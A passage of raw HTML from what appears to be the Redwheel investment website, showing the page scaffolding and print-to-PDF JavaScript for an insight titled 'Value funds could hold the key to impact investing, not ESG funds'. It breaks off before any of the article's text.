<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1605 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Nachhaltigkeit</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1714 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1716 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Kontakt</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
							</div>
				</header>
				<div data-elementor-type="single" data-elementor-id="1536" class="elementor elementor-1536 elementor-location-single post-1680 insights type-insights status-publish has-post-thumbnail hentry insights-filter-content-type-blog insight-capability-tag-uk-value-and-income insights-type-video insights-category-blog insights-category-insights insights-author-equity-income">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6eb834f elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="6eb834f" data-element_type="section" id="insight-banner" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-067dcc4" data-id="067dcc4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fba6d1a insight-article-back-arrow elementor-view-default elementor-widget elementor-widget-icon" data-id="fba6d1a" data-element_type="widget" id="insight-article-back-arrow" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="./insights/">
			<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M10.7954 5.20177L10.7048 5.28182L4 11.9866L10.7048 18.6914C11.0805 19.0672 11.6898 19.0672 12.0655 18.6914C12.4124 18.3446 12.4391 17.7988 12.1456 17.4213L12.0655 17.3307L7.6841 12.9486L19.0378 12.9488C19.5692 12.9488 20 12.518 20 11.9866C20 11.4932 19.6286 11.0865 19.15 11.0309L19.0378 11.0244L7.6841 11.0242L12.0655 6.64254C12.4124 6.29569 12.4391 5.74992 12.1456 5.37246L12.0655 5.28182C11.7187 4.93497 11.1729 4.90828 10.7954 5.20177Z" fill="white"></path></svg> 			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d448ba4 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="d448ba4" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery("#insight-article-back-arrow").click(function (event) {
    event.preventDefault();
    window.history.go(-1);
  });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-10a5ae7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10a5ae7" data-element_type="section" id="print-section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-57b65ea" data-id="57b65ea" data-element_type="column" id="col-article-meta">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fc1fcf4 elementor-widget elementor-widget-heading" data-id="fc1fcf4" data-element_type="widget" id="insight-title" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Value funds could hold the key to impact investing, not ESG funds</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ac5d0c1 elementor-widget elementor-widget-kurtosys-listing-dynamic-meta" data-id="ac5d0c1" data-element_type="widget" id="insight-date" data-widget_type="kurtosys-listing-dynamic-meta.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-meta kurtosys-listing meta-layout-inline"><div class="kurtosys-listing-dynamic-meta__date kurtosys-listing-dynamic-meta__item"><a href="https://www.redwheel.com/at/de/professional/2021/01/" class="kurtosys-listing-dynamic-meta__item-val"><time datetime="2021-01-25T11:39:17+00:00">25 Januar, 2021 | 11:39am</time></a></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-58e3067 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="58e3067" data-element_type="widget" id="print-featured-image" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="1200" height="500" src="https://www.redwheel.com/uploads/2021/05/1e605bf9cfa86d91d40dc5c31d4b0d99/energy-1200-1.jpg" class="attachment-full size-full wp-image-915" alt="Solar farms, wind turbines and power lines" srcset="https://www.redwheel.com/uploads/2021/05/1e605bf9cfa86d91d40dc5c31d4b0d99/energy-1200-1.jpg 1200w, https://www.redwheel.com/uploads/2021/05/1e605bf9cfa86d91d40dc5c31d4b0d99/energy-1200-1-300x125.jpg 300w, https://www.redwheel.com/uploads/2021/05/1e605bf9cfa86d91d40dc5c31d4b0d99/energy-1200-1-1024x427.jpg 1024w, https://www.redwheel.com/uploads/2021/05/1e605bf9cfa86d91d40dc5c31d4b0d99/energy-1200-1-768x320.jpg 768w, https://www.redwheel.com/uploads/2021/05/1e605bf9cfa86d91d40dc5c31d4b0d99/energy-1200-1-144x60.jpg 144w, https://www.redwheel.com/uploads/2021/05/1e605bf9cfa86d91d40dc5c31d4b0d99/energy-1200-1-24x10.jpg 24w, https://www.redwheel.com/uploads/2021/05/1e605bf9cfa86d91d40dc5c31d4b0d99/energy-1200-1-36x15.jpg 36w, https://www.redwheel.com/uploads/2021/05/1e605bf9cfa86d91d40dc5c31d4b0d99/energy-1200-1-48x20.jpg 48w" sizes="(max-width: 1200px) 100vw, 1200px" />														</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0ab0282 pdf-share-buttons elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0ab0282" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f17ee2" data-id="5f17ee2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9479836 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-kurtosys-download-button" data-id="9479836" data-element_type="widget" data-widget_type="kurtosys-download-button.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-download-button kurtosys-elements"><a class="elementor-button elementor-size-md kurtosys-download icon-position-right" href="https://www.redwheel.com/at/de/professional/?kurtosys_download=0"><span class="kurtosys-download__text"><span class="kurtosys-download__label">PDF</span><small class="kurtosys-download__sub-label"></small></span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-0bb9fb2 elementor-widget__width-auto elementor-widget elementor-widget-html" data-id="0bb9fb2" data-element_type="widget" id="pdf-printer" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a id="tcp-print-button" class="tcp-print-button">
    PDF
    <!-- Print Icon -->
    <span class="elementor-button-icon elementor-align-icon-right">
        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px"
            viewBox="0 0 24 24">
            <title>A82C11F4-25FB-4173-A98F-4974520AB463</title>
            <g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                <g id="governance-and-downloads--desktop--1440" transform="translate(-1404.000000, -774.000000)">
                    <rect fill="#FFFFFF" x="0" y="0" width="1488" height="1488"></rect>
                    <g id="table/-cell--left-copy-2" transform="translate(1392.000000, 762.000000)"
                        font-family="OpenSans, Open Sans" font-size="14" font-weight="normal"><text
                            id="Left-aligned"></text></g>
                    <g id="icon/download-copy-3" transform="translate(1404.000000, 774.000000)" fill="#242424"
                        fill-rule="nonzero">
                        <path
                            d="M5,4 C5.51283584,4 5.93550716,4.38604019 5.99327227,4.88337887 L6,5 L6,19 C6,19.5522847 5.55228475,20 5,20 C4.48716416,20 4.06449284,19.6139598 4.00672773,19.1166211 L4,19 L4,5 C4,4.44771525 4.44771525,4 5,4 Z M13.7071068,7.29289322 C14.0675907,7.65337718 14.0953203,8.22060824 13.7902954,8.61289944 L13.7071068,8.70710678 L11.415,11 L19,11 C19.5522847,11 20,11.4477153 20,12 C20,12.5128358 19.6139598,12.9355072 19.1166211,12.9932723 L19,13 L11.415,13 L13.7071068,15.2928932 C14.0976311,15.6834175 14.0976311,16.3165825 13.7071068,16.7071068 C13.3466228,17.0675907 12.7793918,17.0953203 12.3871006,16.7902954 L12.2928932,16.7071068 L8.29289322,12.7071068 L8.21968877,12.625449 C8.2173721,12.6225624 8.21507113,12.6196628 8.21278596,12.6167501 L8.29289322,12.7071068 C8.25749917,12.6717127 8.22531295,12.6343256 8.19633458,12.5953066 C8.17849009,12.5711307 8.1617187,12.546275 8.14606743,12.5206602 C8.13860692,12.5086131 8.13149883,12.4963944 8.12467117,12.4840621 C8.11379392,12.4642939 8.10337664,12.4438914 8.09365378,12.4230991 C8.08567905,12.4060985 8.07819642,12.3887956 8.07122549,12.371336 C8.06331574,12.3515792 8.05612249,12.3317977 8.04954668,12.3117364 C8.04472872,12.2968513 8.04009773,12.2814633 8.03584514,12.265993 C8.02983363,12.2444365 8.0246398,12.2227461 8.02016515,12.2007941 C8.01670217,12.1833753 8.01362808,12.165949 8.0110178,12.1484669 C8.00790593,12.1281144 8.00543596,12.1070574 8.0036303,12.085811 C8.00214496,12.0679231 8.00112277,12.050591 8.00054939,12.0332468 C8.00018487,12.0224019 8,12.0112225 8,12 L8.00051708,11.9677454 C8.00109474,11.9497336 8.0021564,11.9317345 8.00370206,11.9137692 L8,12 C8,11.9493797 8.00376119,11.8996379 8.01101934,11.8510388 C8.01362808,11.834051 8.01670217,11.8166247 8.02024007,11.7992742 C8.0246398,11.7772539 8.02983363,11.7555635 8.03572097,11.7341604 C8.04009773,11.7185367 8.04472872,11.7031487 8.04973809,11.6878575 C8.05612249,11.6682023 8.06331574,11.6484208 8.07110396,11.6289415 C8.07819642,11.6112044 8.08567905,11.5939015 8.09367336,11.5767785 C8.10337664,11.5561086 8.11379392,11.5357061 8.12487577,11.515723 C8.13149883,11.5036056 8.13860692,11.4913869 8.14599545,11.4792912 C8.1617187,11.453725 8.17849009,11.4288693 8.19631351,11.4048407 C8.20175344,11.397397 8.20728448,11.3901576 8.21292769,11.3829777 C8.23766884,11.3515341 8.26442691,11.3213595 8.29289322,11.2928932 L12.2928932,7.29289322 C12.6834175,6.90236893 13.3165825,6.90236893 13.7071068,7.29289322 Z"
                            id="Combined-Shape"
                            transform="translate(12.000000, 12.000000) rotate(-90.000000) translate(-12.000000, -12.000000) ">
                        </path>
                    </g>
                </g>
            </g>
        </svg> 
    </span>
</a>

<style>
    /* Print Button Styles */
    .tcp-print-button {
        display: inline-flex;
        padding: 0 0 10px;
        font-family: "Museo-Sans-700", Sans-serif;
        font-size: 18px;
        line-height: 24px;
        fill: #242424;
        color: #242424;
        background-color: rgba(2, 1, 1, 0);
        text-decoration: none;
        transition: background-color 0.3s ease;
        cursor: pointer;
    }

    .tcp-print-button:hover {
        color: #005177;
    }
    
    .tcp-print-button .elementor-align-icon-right {
        margin-left: 6px;
    }
    
    .tcp-print-button .elementor-align-icon-right svg {
        width: 24px !important;
        height: 24px !important;
    }



    /* Print Styles */
    @media print {

        /* Page Setup */
        @page {
            margin: 0.5cm !important;
            size: auto;
        }

        body {
            margin: 0;
            padding: 20px;
        }

        /* Layout Structure */
        .tcp-print-container {
            display: table;
            width: 100%;
            table-layout: fixed;
            border-collapse: separate;
            border-spacing: 0;
        }

        .tcp-left-column {
            display: table-cell;
            width: 20%;
            padding-right: 5%;
            vertical-align: top;
        }

        .tcp-right-column {
            display: table-cell;
            width: 70%;
            padding-left: 5%;
            vertical-align: top;
        }

        .tcp-middle-space {
            display: none;
        }

        /* Typography */
        #insight-title h2 {
            font-family: 'Museo 700', sans-serif !important;
            margin-bottom: 16pt !important;
        }

        #insight-date {
            font-family: 'Open Sans', sans-serif !important;
            margin-bottom: 24pt !important;
            color: #000 !important;
        }

        #insight-date a {
            color: inherit !important;
            text-decoration: none !important;
            pointer-events: none !important;
        }

        #insight-author-name {
            font-family: 'Museo 700', sans-serif !important;
            font-weight: 400 !important;
            line-height: 1.4 !important;
            margin: 0 0 16pt 0 !important;
            width: 100% !important;
        }

        #main-content strong {
            font-family: 'Open Sans', sans-serif !important;
            font-weight: 700 !important;
            -webkit-print-color-adjust: exact !important;
            print-color-adjust: exact !important;
        }

        #main-content p {
            font-family: 'Open Sans', sans-serif !important;
            margin-bottom: 12pt !important;
        }

        ul li span {
            font-family: 'Open Sans', sans-serif !important;
        }

        ul li  {
            font-family: 'Open Sans', sans-serif !important;
        }

        figcaption {
            font-family: 'Open Sans', sans-serif !important;
            line-height: 1.4;
            font-style: italic;
        }

        ol li, ol li u {
            font-family: 'Open Sans', sans-serif !important;
        }

        /* Images */
        img {
            max-width: 100%;
            height: auto;
            display: block;
        }

        #insight-author-image {
            margin-bottom: 12pt !important;
        }

        #insight-author-image img {
            width: 56.25pt !important;
            height: 56.25pt !important;
            border-radius: 37.5pt !important;
            margin-bottom: 0 !important;
        }

        /* Page Break Control */
        .tcp-left-column,
        .tcp-right-column,
        #main-content>*,
        li {
            break-inside: avoid;
            page-break-inside: avoid;
        }

        h1,
        h2,
        h3,
        h4,
        h5,
        h6 {
            break-after: avoid;
            page-break-after: avoid;
        }

        /* Content Wrapping */
        * {
            overflow-wrap: break-word;
            word-wrap: break-word;
            -ms-word-break: break-all;
            word-break: break-word;
        }

        /* Hide Elements */
        header,
        footer,
        .header,
        .footer,
        .site-header,
        .site-footer,
        #header,
        #footer,
        .wp-header,
        .wp-footer,
        .elementor-location-header,
        .elementor-location-footer,
        .tcp-print-button {
            display: none !important;
        }
    }
</style>

<script>
    var TwoColumnPrint = {
        // Configuration
        config: {
        },

        processImages: function (container) {
            // Process background images
            const elementsWithBg = container.querySelectorAll('[style*="background-image"]');
            elementsWithBg.forEach(element => {
                const style = window.getComputedStyle(element);
                const backgroundImage = style.backgroundImage;

                if (backgroundImage && backgroundImage !== 'none') {
                    const url = backgroundImage.replace(/url\(['"']?(.+?)['"']?\)/g, '$1');
                    const img = document.createElement('img');
                    img.src = url;
                    img.style.width = '100%';
                    img.style.height = 'auto';
                    img.style.display = 'block';
                    img.style.marginBottom = '20px';
                    img.style.imageRendering = '-webkit-optimize-contrast';
                    img.style.imageRendering = 'crisp-edges';
                    img.style.transform = 'translateZ(0)';
                    img.style.backfaceVisibility = 'hidden';
                    img.style.objectFit = 'contain';
                    img.className = 'print-converted-bg-image';

                    // Insert the img right after the element with background
                    element.parentNode.insertBefore(img, element.nextSibling);

                    // Hide the original element in print
                    element.classList.add('hide-in-print');
                }
            });

            // Process regular images
            const images = container.querySelectorAll('img:not(.print-converted-bg-image)');
            images.forEach(img => {
                // Clone the image to ensure it's fresh for printing
                const clonedImg = img.cloneNode(true);
                clonedImg.style.width = '100%';
                clonedImg.style.height = 'auto';
                clonedImg.style.display = 'block';
                clonedImg.style.marginBottom = '20px';
                clonedImg.style.imageRendering = '-webkit-optimize-contrast';
                clonedImg.style.imageRendering = 'crisp-edges';
                clonedImg.style.transform = 'translateZ(0)';
                clonedImg.style.backfaceVisibility = 'hidden';
                clonedImg.style.objectFit = 'contain';
                clonedImg.setAttribute('loading', 'eager'); // Force immediate loading
                img.parentNode.replaceChild(clonedImg, img);
            });
        },

        // Configuration
        config: {
            leftWidth: 20,
            rightWidth: 70,
            middleSpace: 10,
            leftSelectors: '#insight-title, #insight-date, #insight-author-image, #insight-author-name',
            rightSelectors: '#main-content'
        },

        init: function () {
            document.getElementById('tcp-print-button').addEventListener('click', this.print.bind(this));
        },

        extractBackgroundImage: function (element) {
            const style = window.getComputedStyle(element);
            const backgroundImage = style.backgroundImage;

            if (backgroundImage && backgroundImage !== 'none') {
                const img = document.createElement('img');
                const url = backgroundImage.replace(/url\(['"]?(.+?)['"]?\)/g, '$1');
                img.src = url;
                img.style.width = '100%';
                img.style.maxWidth = '200px';
                img.style.height = 'auto';
                img.style.maxHeight = '200px';
                img.style.marginBottom = '20px';
                img.style.objectFit = 'cover';
                img.className = 'banner-image';
                return img;
            }
            return null;
        },

        print: function () {
            // Create print iframe
            var iframe = document.createElement('iframe');
            iframe.style.display = 'none';
            document.body.appendChild(iframe);

            var doc = iframe.contentWindow.document;

            // Add print styles
            var style = doc.createElement('style');
            style.textContent = `
            @media print {
                @page {
                    margin: 0.5cm !important;
                    size: auto;
                }
                body {
                    margin: 0;
                    padding: 20px;
                }
                .tcp-print-container {
                    display: table;
                    width: 100%;
                    table-layout: fixed;
                    border-collapse: separate;
                    border-spacing: 0;
                }
                .tcp-left-column {
                    display: table-cell;
                    width: ${this.config.leftWidth}%;
                    padding-right: ${this.config.middleSpace / 2}%;
                    vertical-align: top;
                }
                .tcp-right-column {
                    display: table-cell;
                    width: ${this.config.rightWidth}%;
                    padding-left: ${this.config.middleSpace / 2}%;
                    vertical-align: top;
                }
                /* Image handling */
                img {
                    max-width: 100% !important;
                    height: auto !important;
                    display: block !important;
                    page-break-inside: avoid !important;
                    margin: 20px 0 !important;
                    image-rendering: -webkit-optimize-contrast !important;
                    image-rendering: crisp-edges !important;
                    transform: translateZ(0) !important;
                    backface-visibility: hidden !important;
                    -webkit-font-smoothing: subpixel-antialiased !important;
                    object-fit: contain !important;
                    min-height: 0 !important;
                    min-width: 0 !important;
                }

                .hide-in-print {
                    background-image: none !important;
                }

                /* Force image visibility */
                img[src] {
                    opacity: 1 !important;
                    visibility: visible !important;
                    -webkit-print-color-adjust: exact !important;
                    print-color-adjust: exact !important;
                    color-adjust: exact !important;
                }

                /* Title styles */
                #insight-title h2 {
                    font-family: 'Museo 700', sans-serif !important;
                    margin-bottom: 16pt !important;
                }

                /* Date styles */
                #insight-date {
                    font-family: 'Open Sans', sans-serif !important;
                    margin-bottom: 24pt !important;
                }

                /* Author image styles */
                #insight-author-image {
                    margin-bottom: 12pt !important;
                }

                #insight-author-image img {
                    width: 56.25pt !important;
                    height: 56.25pt !important;
                    border-radius: 37.5pt !important;
                    margin-bottom: 0 !important;
                }

                /* Author name styles */
                #insight-author-name {
                    width: 100% !important;
                    margin-top: 0 !important;
                    margin-bottom: 16pt !important;
                    line-height: 1.4 !important;
                    font-family: 'Museo 700', sans-serif !important;
                    font-weight: 400 !important;
                }

                /* Main content styles */
                #main-content strong {
                    font-family: 'Open Sans', sans-serif !important;
                    font-weight: 700 !important;
                    -webkit-print-color-adjust: exact !important;
                    print-color-adjust: exact !important;
                }

                #main-content p {
                    font-family: 'Open Sans', sans-serif !important;
                    margin-bottom: 12pt !important;
                }

                /* Quote Styling */
                .elementor-blockquote {
                    position: relative !important;
                    padding: 15px 0 !important;
                    margin: 10px 0 !important;
                }

                .elementor-blockquote__content {
                    font-family: 'Open Sans', sans-serif !important;
                    font-style: italic !important;
                    margin: 0 !important;
                    padding: 0 !important;
                }

                .elementor-blockquote:before {
                    content: '\u201C' !important;
                    font-family: 'Times New Roman', Times, serif !important;
                    font-weight: 900 !important;
                    line-height: 0.7 !important;
                    display: block !important;
                    color: #ED1B2F !important;
                    font-size: 60px !important;
                    height: 20px !important;
                    margin-bottom: 5px !important;
                }
                
                /* Remove link styling from date */
                #insight-date,
                #insight-date a {
                    color: #000 !important;
                    text-decoration: none !important;
                    pointer-events: none !important;
                }

                ul li span {
                    font-family: 'Open Sans', sans-serif !important;
                }

                ul li  {
                    font-family: 'Open Sans', sans-serif !important;
                }

                figcaption {
                    font-family: 'Open Sans', sans-serif !important;
                    line-height: 1.4;
                    font-style: italic;
                }

                ol li, ol li u {
                    font-family: 'Open Sans', sans-serif !important;
                }
            }`;
            doc.head.appendChild(style);

            // Create print container
            var container = doc.createElement('div');
            container.className = 'tcp-print-container';

            // Create columns
            var leftColumn = doc.createElement('div');
            leftColumn.className = 'tcp-left-column';

            var rightColumn = doc.createElement('div');
            rightColumn.className = 'tcp-right-column';

            // Get left column content
            this.config.leftSelectors.split(',').forEach(selector => {
                selector = selector.trim();
                const element = document.querySelector(selector);
                if (element) {
                    const clone = element.cloneNode(true);
                    leftColumn.appendChild(clone);
                }
            });

            // Get right column content
            this.config.rightSelectors.split(',').forEach(selector => {
                selector = selector.trim();
                const element = document.querySelector(selector);
                if (element) {
                    const clone = element.cloneNode(true);
                    rightColumn.appendChild(clone);
                }
            });

            // Add columns to container
            container.appendChild(leftColumn);
            container.appendChild(rightColumn);

            // Add container to document
            doc.body.appendChild(container);

            // Process all images before printing
            this.processImages(container);

            // Add base styles to ensure images are loaded
            const baseStyles = doc.createElement('base');
            baseStyles.href = window.location.href;
            doc.head.appendChild(baseStyles);

            // Wait for images to load before printing
            const images = container.getElementsByTagName('img');
            let loadedImages = 0;
            const totalImages = images.length;

            const tryPrint = () => {
                if (loadedImages === totalImages) {
                    iframe.contentWindow.print();
                    setTimeout(() => {
                        document.body.removeChild(iframe);
                    }, 500); // Increased timeout to ensure proper cleanup
                }
            };

            if (totalImages === 0) {
                tryPrint();
            } else {
                Array.from(images).forEach(img => {
                    if (img.complete) {
                        loadedImages++;
                        tryPrint();
                    } else {
                        img.onload = () => {
                            loadedImages++;
                            tryPrint();
                        };
                        img.onerror = () => {
                            loadedImages++;
                            tryPrint();
                        };
                    }
                });
            }
        }
    };

    // Initialize when DOM is ready
    document.addEventListener('DOMContentLoaded', () => {
        TwoColumnPrint.init();
    });
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-0dcf4bd button-with-icon elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="0dcf4bd" data-element_type="widget" id="print-article" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px" viewBox="0 0 24 24"><title>A82C11F4-25FB-4173-A98F-4974520AB463</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="governance-and-downloads--desktop--1440" transform="translate(-1404.000000, -774.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1488"></rect><g id="table/-cell--left-copy-2" transform="translate(1392.000000, 762.000000)" font-family="OpenSans, Open Sans" font-size="14" font-weight="normal"><text id="Left-aligned"></text></g><g id="icon/download-copy-3" transform="translate(1404.000000, 774.000000)" fill="#242424" fill-rule="nonzero"><path d="M5,4 C5.51283584,4 5.93550716,4.38604019 5.99327227,4.88337887 L6,5 L6,19 C6,19.5522847 5.55228475,20 5,20 C4.48716416,20 4.06449284,19.6139598 4.00672773,19.1166211 L4,19 L4,5 C4,4.44771525 4.44771525,4 5,4 Z M13.7071068,7.29289322 C14.0675907,7.65337718 14.0953203,8.22060824 13.7902954,8.61289944 L13.7071068,8.70710678 L11.415,11 L19,11 C19.5522847,11 20,11.4477153 20,12 C20,12.5128358 19.6139598,12.9355072 19.1166211,12.9932723 L19,13 L11.415,13 L13.7071068,15.2928932 C14.0976311,15.6834175 14.0976311,16.3165825 13.7071068,16.7071068 C13.3466228,17.0675907 12.7793918,17.0953203 12.3871006,16.7902954 L12.2928932,16.7071068 L8.29289322,12.7071068 L8.21968877,12.625449 C8.2173721,12.6225624 8.21507113,12.6196628 8.21278596,12.6167501 L8.29289322,12.7071068 C8.25749917,12.6717127 8.22531295,12.6343256 8.19633458,12.5953066 C8.17849009,12.5711307 8.1617187,12.546275 8.14606743,12.5206602 C8.13860692,12.5086131 8.13149883,12.4963944 8.12467117,12.4840621 C8.11379392,12.4642939 8.10337664,12.4438914 8.09365378,12.4230991 C8.08567905,12.4060985 8.07819642,12.3887956 8.07122549,12.371336 C8.06331574,12.3515792 8.05612249,12.3317977 8.04954668,12.3117364 C8.04472872,12.2968513 8.04009773,12.2814633 8.03584514,12.265993 C8.02983363,12.2444365 8.0246398,12.2227461 8.02016515,12.2007941 C8.01670217,12.1833753 8.01362808,12.165949 8.0110178,12.1484669 C8.00790593,12.1281144 8.00543596,12.1070574 8.0036303,12.085811 C8.00214496,12.0679231 8.00112277,12.050591 8.00054939,12.0332468 C8.00018487,12.0224019 8,12.0112225 8,12 L8.00051708,11.9677454 C8.00109474,11.9497336 8.0021564,11.9317345 8.00370206,11.9137692 L8,12 C8,11.9493797 8.00376119,11.8996379 8.01101934,11.8510388 C8.01362808,11.834051 8.01670217,11.8166247 8.02024007,11.7992742 C8.0246398,11.7772539 8.02983363,11.7555635 8.03572097,11.7341604 C8.04009773,11.7185367 8.04472872,11.7031487 8.04973809,11.6878575 C8.05612249,11.6682023 8.06331574,11.6484208 8.07110396,11.6289415 C8.07819642,11.6112044 8.08567905,11.5939015 8.09367336,11.5767785 C8.10337664,11.5561086 8.11379392,11.5357061 8.12487577,11.515723 C8.13149883,11.5036056 8.13860692,11.4913869 8.14599545,11.4792912 C8.1617187,11.453725 8.17849009,11.4288693 8.19631351,11.4048407 C8.20175344,11.397397 8.20728448,11.3901576 8.21292769,11.3829777 C8.23766884,11.3515341 8.26442691,11.3213595 8.29289322,11.2928932 L12.2928932,7.29289322 C12.6834175,6.90236893 13.3165825,6.90236893 13.7071068,7.29289322 Z" id="Combined-Shape" transform="translate(12.000000, 12.000000) rotate(-90.000000) translate(-12.000000, -12.000000) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">PDF</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a3b4d0d button-with-icon elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="a3b4d0d" data-element_type="widget" id="copy-url" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><g clip-path="url(#clip0_124:22)"><path d="M4 19C4 18.4872 4.38604 18.0645 4.88338 18.0067L5 18H19C19.5523 18 20 18.4477 20 19C20 19.5128 19.614 19.9355 19.1166 19.9933L19 20H5C4.44772 20 4 19.5523 4 19ZM6 10C6 9.48716 6.38604 9.06449 6.88338 9.00673L7 9L14.586 9.001L12.2929 6.70711C11.9024 6.31658 11.9024 5.68342 12.2929 5.29289C12.6534 4.93241 13.2206 4.90468 13.6129 5.20971L13.7071 5.29289L17.7071 9.29289C17.7356 9.32136 17.7623 9.35153 17.7872 9.38325L17.7071 9.29289C17.7425 9.32829 17.7747 9.36567 17.8037 9.40469C17.8215 9.42887 17.8383 9.45372 17.8539 9.47934C17.8614 9.49139 17.8685 9.50361 17.8753 9.51594C17.8862 9.53571 17.8966 9.55611 17.9063 9.5769C17.9143 9.5939 17.9218 9.6112 17.9288 9.62866C17.9367 9.64842 17.9439 9.6682 17.9505 9.68826C17.9553 9.70315 17.9599 9.71854 17.9642 9.73401C17.9702 9.75556 17.9754 9.77725 17.9798 9.79921C17.9814 9.80736 17.983 9.81546 17.9844 9.82357L17.989 9.85104C17.992 9.87148 17.9945 9.89211 17.9963 9.91294L17.9983 9.94097L17.9995 9.96675C17.9998 9.97779 18 9.98887 18 10L17.998 10.034L17.9983 10.059C17.9978 10.0678 17.9971 10.0765 17.9964 10.0852L18 10C18 10.0506 17.9962 10.1004 17.989 10.149C17.9864 10.1659 17.9833 10.1834 17.9798 10.2007C17.9754 10.2227 17.9702 10.2444 17.9643 10.2658C17.9599 10.2815 17.9553 10.2969 17.9503 10.3121C17.9439 10.3318 17.9367 10.3516 17.9289 10.3711C17.9218 10.3888 17.9143 10.4061 17.9063 10.4232C17.8966 10.4439 17.8862 10.4643 17.8751 10.4843C17.8685 10.4964 17.8614 10.5086 17.854 10.5207C17.8383 10.5463 17.8215 10.5711 17.8037 10.5952C17.7993 10.6012 17.7948 10.6071 17.7903 10.6129C17.7623 10.6485 17.7356 10.6786 17.7071 10.7071L13.7071 14.7071C13.3166 15.0976 12.6834 15.0976 12.2929 14.7071C11.9324 14.3466 11.9047 13.7794 12.2097 13.3871L12.2929 13.2929L14.584 11.001L7 11C6.44772 11 6 10.5523 6 10Z" fill="#242424"></path></g><defs><clipPath id="clip0_124:22"><rect width="24" height="24" fill="white"></rect></clipPath></defs></svg>			</span>
						<span class="elementor-button-text">Share</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-99b6ec3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="99b6ec3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
